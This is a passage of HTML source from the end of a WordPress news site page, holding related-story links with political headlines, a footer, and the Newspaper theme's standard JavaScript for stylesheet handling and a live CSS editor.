                <div class="td-module-thumb"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="XI Breaks The Silence in The MADURO Case"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case">XI Breaks The Silence in The MADURO Case</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What is DONALD TRUMP&#8217;s Game?"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?">What is DONALD TRUMP&#8217;s Game?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Silence of The West: Before -Another Crime- of KYIV"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV">Silence of The West: Before -Another Crime- of KYIV</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/" rel="bookmark" title="Celebrations in The Planet on 2026"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Celebrations in The Planet on 2026"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/" rel="bookmark" title="Celebrations in The Planet on 2026">Celebrations in The Planet on 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/happy-senior-year-fucking-puppet/" rel="bookmark" title="Happy -Senior- Year, Fucking Puppet !"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-Wednesday-31-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-Wednesday-31-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-Wednesday-31-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Happy -Senior- Year, Fucking Puppet !"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/happy-senior-year-fucking-puppet/" rel="bookmark" title="Happy -Senior- Year, Fucking Puppet !">Happy -Senior- Year, Fucking Puppet !</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/terrorist-attack-by-zelenski-vs-putin/" rel="bookmark" title="Terrorist Attack by ZELENSKI vs. PUTIN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-THUESDAY-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-THUESDAY-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-THUESDAY-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Terrorist Attack by ZELENSKI vs. PUTIN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/terrorist-attack-by-zelenski-vs-putin/" rel="bookmark" title="Terrorist Attack by ZELENSKI vs. PUTIN">Terrorist Attack by ZELENSKI vs. PUTIN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_695e27f4dbe86" data-td_block_id="td_uid_9_695e27f4dbe86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_695e27f4dbe86" data-td_block_id="td_uid_9_695e27f4dbe86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="XI Breaks The Silence in The MADURO Case"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case">XI Breaks The Silence in The MADURO Case</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:12:07+00:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="What is DONALD TRUMP&#8217;s Game?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?">What is DONALD TRUMP&#8217;s Game?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:12:30+00:00" >January 5, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Silence of The West: Before -Another Crime- of KYIV"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV">Silence of The West: Before -Another Crime- of KYIV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T13:14:29+00:00" >January 2, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 695e27f9dfbed
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695e27f9dfd8e"></textarea>
						<div id="td_live_css_uid_1_695e27f9dfd8e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695e27f9dfd8e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695e27f9dfd8e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-07 09:31:37 -->